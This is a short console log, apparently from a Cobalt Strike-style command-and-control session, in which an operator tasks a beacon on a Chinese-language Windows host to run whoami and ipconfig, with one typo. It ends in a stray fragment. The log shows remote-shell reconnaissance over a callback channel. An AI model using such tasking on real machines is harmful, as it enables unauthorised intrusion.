 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
beacon> shell ipcofnig
[*] Tasked beacon to run: ipcofnig
[+] host called home, sent: 39 bytes
[+] received output:
'ipcofnig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 KSA Network Adapter:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器 OpenVPN Wintun:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
here404